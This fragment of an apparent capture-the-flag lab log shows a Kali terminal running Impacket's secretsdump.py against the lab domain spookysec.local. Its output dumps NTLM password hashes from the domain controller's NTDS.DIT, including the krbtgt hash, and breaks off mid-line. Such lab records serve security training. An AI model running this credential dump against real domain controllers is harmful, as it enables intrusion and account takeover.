 ┌──(kali㉿kali)-[~/Desktop/CTFs/ATTACKTIVE-DIRECTORY]
└─$ secretsdump.py -dc-ip spookysec.local backup@spookysec.local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
{Redacted}:500:aad3b435b51404eeaad3b435b51404ee:{redacted}:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c